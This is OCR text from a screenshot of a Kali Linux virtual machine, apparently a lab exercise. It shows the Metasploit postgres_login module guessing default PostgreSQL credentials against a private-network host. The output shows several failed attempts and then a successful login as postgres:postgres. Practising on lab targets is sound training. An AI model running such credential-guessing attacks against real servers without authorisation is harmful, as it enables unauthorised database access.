 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:25
kali@kali: ~
File Actions Edit View Help
postgres_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/ no File containing users, one per line
postgres_default_user.txt
VERBOSE true yes Whether to print output for all attempts
Description:
This module attempts to authenticate against a PostgreSQL instance
using username and password combinations indicated by the USER_FILE,
PASS_FILE, and USERPASS_FILE options. Note that passwords may be
either plaintext or MD5 formatted hashes.
References:
https://www.postgresql.org/
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
https://hashcat.net/forum/archive/index.php?thread-4148.html
Home
KALI LINUX
View the full module info with the info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
"the quieter you become, the more you are able to hear"
[-] 10.0.2.4:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.0.2.4:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
Right Ctrl
ENG
9:25 PM
5/12/2023